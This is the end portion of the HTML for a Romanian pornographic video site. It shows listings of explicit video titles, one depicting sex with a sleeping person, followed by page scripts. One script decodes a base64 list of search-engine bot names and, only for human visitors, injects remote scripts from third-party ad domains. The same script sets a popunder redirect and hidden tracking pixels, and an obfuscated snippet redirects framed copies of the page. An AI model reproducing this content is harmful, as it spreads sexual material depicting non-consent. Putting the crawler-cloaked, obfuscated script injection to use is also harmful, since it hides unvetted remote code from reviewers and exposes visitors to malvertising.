asiatici">Un nou film porno cenzurat cu asiatici</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/talie-de-viespe-si-bucile-mari-si-adora-sexul-pe-la-spate.html" title="Talie de viespe si bucile mari si adora sexul pe la spate"><img src="https://filmepornonline.org/wp-content/uploads/2025/07/7c525e50552d636a91e793f5e67196a2.jpg" alt="Talie de viespe si bucile mari si adora sexul pe la spate" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/talie-de-viespe-si-bucile-mari-si-adora-sexul-pe-la-spate.html" title="Talie de viespe si bucile mari si adora sexul pe la spate">Talie de viespe si bucile mari si adora sexul pe la spate</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sophie-suge-pula-si-o-calareste-pana-la-ejaculare-in-vagin.html" title="Sophie suge pula si o calareste pana la ejaculare in vagin"><img src="https://filmepornonline.org/wp-content/uploads/2024/12/d3425b0614e9adbb4adf976fc353189a.jpg" alt="Sophie suge pula si o calareste pana la ejaculare in vagin" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sophie-suge-pula-si-o-calareste-pana-la-ejaculare-in-vagin.html" title="Sophie suge pula si o calareste pana la ejaculare in vagin">Sophie suge pula si o calareste pana la ejaculare in vagin</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/dornica-si-nesatula-de-pula-e-pentrata-de-trei-barbati.html" title="Dornica si nesatula de pula e pentrata de trei barbati"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/1e4f2b4d95237b396f1d4502a949d6d0.jpg" alt="Dornica si nesatula de pula e pentrata de trei barbati" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/dornica-si-nesatula-de-pula-e-pentrata-de-trei-barbati.html" title="Dornica si nesatula de pula e pentrata de trei barbati">Dornica si nesatula de pula e pentrata de trei barbati</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/arabelle-este-o-milfa-plina-de-tatuaje-care-se-fute-cu-amantu.html" title="Arabelle este o milfa plina de tatuaje care se fute cu amantu"><img src="https://filmepornonline.org/wp-content/uploads/2024/09/8afa12450900e21b52126124232b9cf8.jpg" alt="Arabelle este o milfa plina de tatuaje care se fute cu amantu" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/arabelle-este-o-milfa-plina-de-tatuaje-care-se-fute-cu-amantu.html" title="Arabelle este o milfa plina de tatuaje care se fute cu amantu">Arabelle este o milfa plina de tatuaje care se fute cu amantu</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/menajera-cu-sani-mari-dominata-sexual-de-barbati-care-consuma-alcool.html" title="Menajera cu sani mari dominata sexual de barbati care consuma alcool"><img src="https://filmepornonline.org/wp-content/uploads/2024/02/99057.jpg" alt="Menajera cu sani mari dominata sexual de barbati care consuma alcool" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/menajera-cu-sani-mari-dominata-sexual-de-barbati-care-consuma-alcool.html" title="Menajera cu sani mari dominata sexual de barbati care consuma alcool">Menajera cu sani mari dominata sexual de barbati care consuma alcool</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/suge-pula-mare-si-groasa-care-intra-toata-in-pizda-si-gaoaza.html" title="Suge pula mare si groasa care intra toata in pizda si gaoaza"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/b91032ab4c177371979028c435a6d256.jpg" alt="Suge pula mare si groasa care intra toata in pizda si gaoaza" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/suge-pula-mare-si-groasa-care-intra-toata-in-pizda-si-gaoaza.html" title="Suge pula mare si groasa care intra toata in pizda si gaoaza">Suge pula mare si groasa care intra toata in pizda si gaoaza</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/doua-cupluri-inghesuite-in-cort-fac-sex-in-grup.html" title="Doua cupluri inghesuite in cort fac sex in grup"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/05f467a9de6c87d8498998421cee58a7.jpg" alt="Doua cupluri inghesuite in cort fac sex in grup" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/doua-cupluri-inghesuite-in-cort-fac-sex-in-grup.html" title="Doua cupluri inghesuite in cort fac sex in grup">Doua cupluri inghesuite in cort fac sex in grup</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/filmeaza-pasarica-penetrata-si-umpluta-cu-multa-sperma.html" title="Filmeaza pasarica penetrata si umpluta cu multa sperma"><img src="https://filmepornonline.org/wp-content/uploads/2025/04/21c4e69db022d4cc5923daa28b9548be.jpg" alt="Filmeaza pasarica penetrata si umpluta cu multa sperma" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/filmeaza-pasarica-penetrata-si-umpluta-cu-multa-sperma.html" title="Filmeaza pasarica penetrata si umpluta cu multa sperma">Filmeaza pasarica penetrata si umpluta cu multa sperma</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sandy-la-18-ani-e-singura-si-se-masturbeaza-cu-degetele.html" title="Sandy la 18 ani e singura si se masturbeaza cu degetele"><img src="https://filmepornonline.org/wp-content/uploads/2025/10/b990757f48456257b337a58bb73a1ce0.jpg" alt="Sandy la 18 ani e singura si se masturbeaza cu degetele" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sandy-la-18-ani-e-singura-si-se-masturbeaza-cu-degetele.html" title="Sandy la 18 ani e singura si se masturbeaza cu degetele">Sandy la 18 ani e singura si se masturbeaza cu degetele</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/fututa-usor-in-pizda-cand-doarme-si-umpluta-cu-sperma.html" title="Fututa usor in pizda cand doarme si umpluta cu sperma"><img src="https://filmepornonline.org/wp-content/uploads/2024/06/2b61472dfa190762c84a622fa96142d2.jpg" alt="Fututa usor in pizda cand doarme si umpluta cu sperma" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/fututa-usor-in-pizda-cand-doarme-si-umpluta-cu-sperma.html" title="Fututa usor in pizda cand doarme si umpluta cu sperma">Fututa usor in pizda cand doarme si umpluta cu sperma</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/cuplu-matur-sex-cu-bona-tanara-si-inocenta.html" title="Cuplu matur sex cu bona tanara si inocenta"><img src="https://filmepornonline.org/wp-content/uploads/2025/11/4176a5d02d6f7a1957af9be34cedb057.jpg" alt="Cuplu matur sex cu bona tanara si inocenta" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/cuplu-matur-sex-cu-bona-tanara-si-inocenta.html" title="Cuplu matur sex cu bona tanara si inocenta">Cuplu matur sex cu bona tanara si inocenta</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/studenta-si-doi-prieteni-incearca-sexul-in-trei.html" title="Studenta si doi prieteni incearca sexul in trei"><img src="https://filmepornonline.org/wp-content/uploads/2025/05/00df3ce3bb850f7c27c99133eb14fb58.jpg" alt="Studenta si doi prieteni incearca sexul in trei" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/studenta-si-doi-prieteni-incearca-sexul-in-trei.html" title="Studenta si doi prieteni incearca sexul in trei">Studenta si doi prieteni incearca sexul in trei</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/sex-in-uber-cu-asiatica-care-are-silicoane.html" title="Sex in Uber cu asiatica care are silicoane"><img src="https://filmepornonline.org/wp-content/uploads/2024/10/64b921c9d027c8667f8a5d09186f8640.jpg" alt="Sex in Uber cu asiatica care are silicoane" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/sex-in-uber-cu-asiatica-care-are-silicoane.html" title="Sex in Uber cu asiatica care are silicoane">Sex in Uber cu asiatica care are silicoane</a></span></header></article><article><div><figure><a href="https://filmepornonline.org/cuplu-de-tineri-se-intalnesc-la-hotel-pentru-sex.html" title="Cuplu de tineri se intalnesc la hotel pentru sex"><img src="https://filmepornonline.org/wp-content/uploads/2024/03/99494.jpg" alt="Cuplu de tineri se intalnesc la hotel pentru sex" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/cuplu-de-tineri-se-intalnesc-la-hotel-pentru-sex.html" title="Cuplu de tineri se intalnesc la hotel pentru sex">Cuplu de tineri se intalnesc la hotel pentru sex</a></span></header></article></div></div><footer><div class="box mxw"><ul><li id="menu-item-62593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62593"><a href="https://filmepornonline.org">filme porno</a></li><li id="menu-item-62588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62588"><a href="https://filmepornonline.org/dmca">DMCA</a></li><li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://filmepornonline.org/termeni-si-conditii">Termeni și Condiții</a></li><li id="menu-item-62590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62590"><a href="https://filmepornonline.org/contact">Contact</a></li></ul><p>© 2026 FilmePornOnline.Org</p></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:false,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//aplizz.net/under.php";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92618850";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var bdfgRRY=["TGlnaHRob3VzZUdvb2dsZWJvdA==","QmFpZHVzcGlkZXI=","QmluZ2JvdA==","RHVja0R1Y2tCb3Q=","WWFob28hIFNsdXJw","ZmFjZWJvb2tleHRlcm5hbGhpdA==","WWFuZGV4Qm90","aWFfYXJjaGl2ZXI=","UjZfRmVlZEZldGNoZXI=","TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==","U29nb3Ugd2ViIHNwaWRlcg==","UHJpbnRmdWxCb3Q=","VHdpdHRlcmJvdA==","QVBJcy1Hb29nbGU=","QWRzQm90LUdvb2dsZS1Nb2JpbGU=","QWRzQm90LUdvb2dsZQ==","TWVkaWFwYXJ0bmVycy1Hb29nbGU=","R29vZ2xlYm90LUltYWdl","R29vZ2xlYm90","R29vZ2xlYm90LU5ld3M=","R29vZ2xlYm90LVZpZGVv","QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==","RmVlZEZldGNoZXItR29vZ2xl","R29vZ2xlLVJlYWQtQWxvdWQ=","RHVwbGV4V2ViLUdvb2dsZQ==","Z29vZ2xld2VibGlnaHQ=","U3RvcmVib3QtR29vZ2xl","WWFuZGV4QWROZXQ=","WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==","WWFuZGV4QmxvZ3M=","WWFuZGV4Qm90","WWFuZGV4Q2FsZW5kYXI=","WWFuZGV4RGlyZWN0","WWFuZGV4RGlyZWN0RHlu","WWFEaXJlY3RGZXRjaGVy","WWFuZGV4SW1hZ2Vz","WWFuZGV4SW1hZ2VSZXNpemVy","WWFuZGV4TW9iaWxlQm90","WWFuZGV4TWFya2V0","WWFuZGV4TWVkaWE=","WWFuZGV4TWV0cmlrYQ==","WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==","WWFuZGV4TmV3cw==","WWFuZGV4T250b0RC","WWFuZGV4T250b0RCQVBJ","WWFuZGV4UGFnZWNoZWNrZXI=","WWFuZGV4UGFydG5lcg==","WWFuZGV4UkNB","WWFuZGV4U2l0ZWxpbmtz","WWFuZGV4VmVydGlz","WWFuZGV4VmVydGljYWxz","WWFuZGV4V2VibWFzdGVy","WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded){return atob(encoded)}).some(function(bot){return navigator.userAgent.toLowerCase().includes(bot.toLowerCase())});if(!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://chasesomedayexclusively.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b)},1000)}}()},1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML='<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML="<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>"},2000);setTimeout(function(){var vfDiv=document.createElement("div");vfDiv.id="vf";document.body.appendChild(vfDiv);var fs=document.createElement("script");fs.src="https://aplizz.net/trr?fponline.org";document.body.appendChild(fs)},1000)});function nav(){var element=document.getElementsByClassName("nn")[0];element.classList.toggle("on")}function getCookie(name){var match=document.cookie.match(new RegExp('(^| )'+name+'=([^;]+)'));if(match){return match[2]}else{return null}}var _0x1a6e83=_0x2f75;function _0x2f75(_0x1e2f4a,_0x12bd62){var _0x4ad24b=_0x4ad2();return _0x2f75=function(_0x2f75cd,_0x210028){_0x2f75cd=_0x2f75cd-0x150;var _0x2ff333=_0x4ad24b[_0x2f75cd];return _0x2ff333},_0x2f75(_0x1e2f4a,_0x12bd62)}(function(_0x5dcff7,_0x67c514){var _0x520fb4=_0x2f75,_0x519acc=_0x5dcff7();while(!![]){try{var _0x590c22=parseInt(_0x520fb4(0x152))/ 0x1 * (parseInt(_0x520fb4(0x15a)) / 0x2)+-parseInt(_0x520fb4(0x154))/ 0x3 + parseInt(_0x520fb4(0x15b)) / 0x4*(parseInt(_0x520fb4(0x159))/ 0x5) + -parseInt(_0x520fb4(0x156)) / 0x6+-parseInt(_0x520fb4(0x153))/ 0x7 + parseInt(_0x520fb4(0x151)) / 0x8+-parseInt(_0x520fb4(0x15d))/ 0x9; if (_0x590c22 === _0x67c514) break; else _0x519acc.push(_0x519acc.shift()); } catch (_0x33d13d) { _0x519acc.push(_0x519acc.shift()); } } }(_0x4ad2, 0x58d87)); var u = top[_0x1a6e83(0x155)][_0x1a6e83(0x150)](), domain ='fsxqisxqlsxqmsxqesxqpsxqosxqrsxqnsxqosxqnsxqlsxqisxqnsxqesxq.sxqosxqrsxqg'[_0x1a6e83(0x150)](), domain_decrypted = domain[_0x1a6e83(0x158)](/sxq/gi,'');u[_0x1a6e83(0x157)](domain_decrypted)==-0x1&&(top[_0x1a6e83(0x155)]=_0x1a6e83(0x15c));function _0x4ad2(){var _0x481588=['260004KqoLuN','location','3512202qRMjod','indexOf','replace','1892195vCbVrK','2UEdrTB','4FQgecT','https://google.ro','3048381uOtsKQ','toString','4513176WYOONO','697519UmDWbq','1858150mlGMQr'];_0x4ad2=function(){return _0x481588};return _0x4ad2()}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6da9b508a877be',t:'MTc2OTkwOTIxMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>